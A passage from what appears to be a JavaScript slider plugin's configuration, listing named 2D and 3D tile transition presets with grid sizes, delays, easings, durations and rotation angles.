			name : 'Flying and rotating tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'random',
				rotate : -45
			}
		},

		{
			name : 'Scaling tile in',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1500,
				direction : 'left',
				scale : .8
			}
		},

		{
			name : 'Scaling tile from out',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'left',
				scale : 1.2
			}
		},

		{
			name : 'Scaling tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1
			}
		},

		{
			name : 'Scaling tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2
			}
		},

		{
			name : 'Scaling in and rotating tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90
			}
		},

		{
			name : 'Scaling and rotating tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2,
				rotate : -90
			}
		},

		{
			name : 'Mirror-sliding tiles diagonal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 850,
				direction : 'topright'
			}
		},

		{
			name : 'Mirror-sliding rows horizontal',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding rows vertical',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		},

		{
			name : 'Mirror-sliding cols horizontal',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding cols vertical',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		}
	],

	/* 3D Transitions */

	t3d : [

/*
		{
			name : 'Custom 3D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 75,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
											// Before animation - not required!
			before : {
				transition : {
					scale3d : .95			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 450,				// Duration of the tile transition in msec
				easing : 'easeInOutQuint'	// Easing of the tile transition
			},
											// Animation - required!
			animation : {
				transition : {
					rotateY: 180			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 1000,			// Duration of the tile transition in msec
				easing : 'easeInOutBack',	// Easing of the tile transition
				direction : 'horizontal'
			},
											// After animation - not required!
			after : {
				duration : 350,				// Duration of the tile transition in msec
				easing : 'easeInOutBack'	// Easing of the tile transition
			}
		},
*/

	// Spinning transitions (180deg, thin depth);

		{
			name : 'Spinning tile to right (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: 180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to left (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: -180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to bottom (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: -180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tile to top (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateX : 30
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180, rotateX: -30
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateY : -15
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180, rotateY : 15
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateY : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical spinning rows random (540&#176;)',
			rows : [3,7],
			cols : 1,
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Spinning columns to right (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to left (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning columns to top (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (540&#176;)',
			rows : 1,
			cols : [4,9],
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : -30, rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : 30, rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

	// Turning transitions (90deg, large depth);

		{
			name : 'Turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to bottom (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning cuboid to top (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: 7, rotateX: 10, rotateY: 45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX: 0, rotateY : 90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: -7, rotateX : 10, rotateY: -45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX : 0, rotateY : -90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboids to right (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to left (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to bottom (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to top (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateX : -15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 75, rotateX : 15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateY : 15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 75, rotateY : -15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 90, rotateY : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 87, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateY : 90
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to bottom (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to top (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
